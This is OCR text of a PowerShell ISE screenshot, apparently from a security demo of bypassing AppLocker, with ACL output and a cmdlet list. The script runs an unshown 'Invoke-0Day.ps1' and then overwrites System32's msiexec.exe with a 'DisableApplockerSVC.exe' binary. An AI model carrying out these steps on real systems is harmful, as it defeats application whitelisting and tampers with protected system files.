 File Action Media View Help
Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1 masterScript.ps1* X
6 Get-ChildItem \\ws2012-dc\sheriffshare
7
8 #applocker is ON :(
9 Start-Process E:\Demos\TestApplocker.exe
10
11 #lets do sth about it!
12 Copy-Item C:\Windows\System32\msiexec.exe E:\Demos\msiexec.exe
13
14 Get-acl C:\Windows\System32\msiexec.exe | Format-List
15 E:\Demos\Invoke-0Day.ps1
16 Get-acl C:\Windows\System32\msiexec.exe | Format-List
17
18 Copy-Item E:\Demos\DisableApplockerSVC.exe C:\Windows\System32\msiexec.exe
Synchronize
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES Allow
ReadAndExecute, Synchronize
Audit :
Sddl : O:SYG:S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464D:PAI(A;;F
A;;;SY)(A;;0x1200a9;;;BA)(A;;0x1200a9;;;BU)(A;;FA;;;S-1-5-80-956008885-3418522
649-1831038044-1853292631-2271478464)(A;;0x1200a9;;;AC)(A;;0x1200a9;;;S-1-15-2
-2)
PS C:\Users\Cruella> E:\Demos\Invoke-0Day.ps1
PS C:\Users\Cruella>
Completed
Commands X
Modules: All
Name:
A:
Add-AppvClientConnectionGrou
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitLockerKeyProtector
Add-BitsFile
Add-CertificateEnrollmentPolicy
Add-Computer
Add-Content
Run Inse